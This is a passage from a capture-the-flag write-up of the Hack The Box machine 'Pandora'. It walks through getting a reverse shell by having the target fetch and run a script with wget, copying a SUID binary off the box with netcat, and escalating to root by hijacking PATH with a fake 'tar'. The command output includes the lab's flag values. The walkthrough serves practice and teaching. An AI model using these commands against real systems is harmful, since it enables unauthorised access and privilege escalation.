
Let’s leverage this to obtain a reverse shell. First, capture the ‘cmd=id’ request in Burp and transfer it to Repeater.
Then, modify the request method to make it a POST request instead of a GET request. Now, you can utilize this technique to establish your reverse shell and gain entry to the box.
I was following IppSec’s method, but it didn’t seem to work for some reason. So, I opted to create a script named ‘rev.sh’ and used wget to download it instead.

Afterwards, I utilized ‘chmod +x rev.sh’ to make it executable. It’s worth noting, I had to encode the request as a URL since it didn’t function properly otherwise.
Then, I employed ‘bash ./rev.sh’ to execute it and secure a reverse shell. Similarly, I had to encode this request as well for it to function correctly.
Now, we’re in the box as Matt, and we’ve got our hands on the user flag.
sudo nc -lvnp 9001

listening on [any] 9001 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.238.192] 43908
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images$ whoami
whoami
matt
matt@pandora:/var/www/pandora/pandora_console/images$ cat /home/matt/user.txt
cat /home/matt/user.txt
a16e863b13ef23e70c1e8163b4b52023
Further Pandora Enumeration
Alright, let’s start by improving our shell.
matt@pandora:/var/www/pandora/pandora_console/images$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ges$ python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/images$ ^Z
zsh: suspended  sudo nc -lvnp 9001

┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvnp 9001
matt@pandora:/var/www/pandora/pandora_console/images$
All set! If we rerun LinPEAS as Matt, we’ll notice an intriguing file owned by root but also belonging to the matt group.
Additionally, this binary has the SUID bit set, suggesting that it’s probably the intended way to escalate to root access.

Let’s grab this file using netcat and check it out. Initially, we’ll utilize netcat to transfer the binary to our machine.
I found this pretty neat, so I wanted to mention it. Also, it’s worth noting that we don’t have the ‘strings’ command available on the target box.
nc -lvnp 9002 > pandora_backup

listening on [any] 9002 ...
Now, we have to move the file from the target to our own computer.
matt@pandora:/tmp$ nc 10.10.14.126 9002 < /usr/bin/pandora_backup
nc 10.10.14.126 9002 < /usr/bin/pandora_backup
Next, we calculate the MD5 checksum for both files and compare the hashes to ensure they match.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ md5sum pandora_backup
172b42e4a9c9de0d155c357c733ff80f  pandora_backup

matt@pandora:/tmp$ md5sum /usr/bin/pandora_backup
md5sum /usr/bin/pandora_backup
172b42e4a9c9de0d155c357c733ff80f  /usr/bin/pandora_backup
When we examine the binary using the “strings” command, we notice that it’s invoking “tar” without specifying an absolute path. This allows us to create our own “tar” binary with any command we desire.
Then, we can modify our path to point to the location of our custom “tar” binary. Consequently, when the script runs, it will execute our specified command.
I attempted to exploit this using our current shell, but something seems off about it. As an alternative, I added an SSH key to Matt’s authorized keys and accessed the system as Matt via SSH.
Pandora Privilege Escalation
We already have the method to gain higher privileges, so let’s go ahead and do it. First, we have to inform the system that our path will be ‘/tmp’.
matt@pandora:/tmp$ export PATH=/tmp:$PATH
Now we require a payload, so let’s create a file named “tar” and make it executable by echoing the path to bash into it.
matt@pandora:/tmp$ echo /bin/bash > tar
matt@pandora:/tmp$ cat tar
/bin/bash
matt@pandora:/tmp$ chmod +x tar

Lastly, we execute the pandora_backup binary, which is owned by root and has SUID set. Now, we’re the root user and can access the root.txt flag.
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cat /root/root.txt
5d1ea2b90f7827c0b7e4f1caba9f9d92
Conclusion
Looking back, this box wasn’t particularly challenging, but I believe we approached it in a complicated manner.
If we had either cracked Matt’s password or hijacked Matt’s session, I think it would’ve been simpler.
The privilege escalation wasn’t too tricky, but the method to reach Matt seemed needlessly convoluted, although I don’t think it was the intended route. Anyway, I still enjoyed the experience.
Also Read: HTB Write-ups